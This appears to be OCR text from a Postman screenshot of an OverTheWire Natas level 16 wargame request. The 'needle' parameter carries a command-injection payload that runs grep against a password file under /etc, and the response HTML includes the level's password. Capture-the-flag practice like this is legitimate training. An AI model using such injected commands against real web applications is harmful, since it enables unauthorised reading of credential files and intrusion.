 GET http://natas16.natas.labs.overthewire.org?needle=a$(grep ^X /etc/natas_webpass/natas17)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(grep ^X /etc/natas_webpass/natas17)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
12 <script>
13 var wechallinfo = { "level": "natas16", "pass": "TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V" };
14 </script>
15 </head>
16
17 <body>
18 <h1>natas16</h1>
19 <div id="content">
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br
24 </form>
25
26
27 Output:
28 <pre>
29 </pre>
30
31 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
32 </div>
33 </body>
34
35 </html>